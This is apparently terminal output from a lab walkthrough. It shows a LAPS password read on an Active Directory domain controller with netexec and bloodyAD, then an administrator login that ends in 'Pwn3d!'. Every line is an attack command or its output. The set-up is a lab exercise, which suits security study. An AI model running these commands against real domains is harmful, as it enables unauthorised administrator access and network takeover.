 → CA nxc smb VALENOR-DC01.lab.local -u donald -p trump --laps
SMB 192.168.1.10 445 VALENOR-DC01 [*] Windows 10 / Server 2019 Build 17763 x64 (name:VALENOR-DC01) (domain:lab.local) (signing:True) (SMBv1
:False)
SMB 192.168.1.10 445 VALENOR-DC01 [-] VALENOR-DC01\administrator:VS-ni-q;qNg70# STATUS_LOGON_FAILURE
→ CA bloodyAD --host VALENOR-DC01.lab.local -d lab.local -u donald -p trump get search --filter '(ms-mcs-admpwdexpirationtime=*)' --attr ms-mcs-admpwd,ms-mc
s-admpwdexpirationtime
distinguishedName: CN=VALENOR-DC01,OU=Domain Controllers,DC=lab,DC=local
ms-Mcs-AdmPwd: VS-ni-q;qNg70#
ms-Mcs-AdmPwdExpirationTime: 134044391532064921
→ CA nxc smb 192.168.1.10 -u Administrator -p 'VS-ni-q;qNg70#'
SMB 192.168.1.10 445 VALENOR-DC01 [*] Windows 10 / Server 2019 Build 17763 x64 (name:VALENOR-DC01) (domain:lab.local) (signing:True) (SMBv1
:False)
SMB 192.168.1.10 445 VALENOR-DC01 [+] lab.local\Administrator:VS-ni-q;qNg70# (Pwn3d!)